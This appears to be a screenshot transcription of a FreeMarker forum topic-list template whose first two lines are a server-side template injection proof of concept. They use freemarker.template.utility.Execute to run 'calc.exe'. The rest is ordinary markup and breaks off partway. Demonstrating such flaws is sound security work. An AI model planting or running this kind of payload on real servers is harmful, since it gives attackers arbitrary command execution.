 1 <#assign value="freemarker.template.utility.Execute"?new()>
2 ${value("calc.exe")}
3 <#-- 话题列表  分页 -->
4 <#-- 页面需引入layer.js 和 DPlayer -->
5 <@function page="${url_page}" tagId="${url_tagId}">
6 <div class="topicModule">
7     <div class="topic-box">
8         <div class="topicList">
9             <#if topicRelated_topic_page?exists && topicRelated_topic_page.records?exists && topicRelated_topic_page.records?size gt 0>
10                 <#list topicRelated_topic_page.records as topic>
11                     <div class="topicItem">
12
13                         <div class="avatarBox">
14                             <a class="avatarLink" href="user/control/home?userName=${topic.userName}">
15                                 <#if topic.avatarName != null>
16                                     <img src="${topic.avatarPath}100x100/${topic.avatarName}">
17                                 <#else>
18                                     <!--[if (IE)]><img src="${commonPath}images/min_avata.png"><![endif]-->
19                                     <!--[if !(IE)]><!--><img avatar="${(topic.nickname != null && topic.nickname??) ?string(topic.nickname , topic.userName)}" ><!--<![endif]-->
20                                 </#if>
21                             </a>
22                         </div>
23
24                         <div class="content clearfix">
25                             <ul class="info">
26                                 <li>
英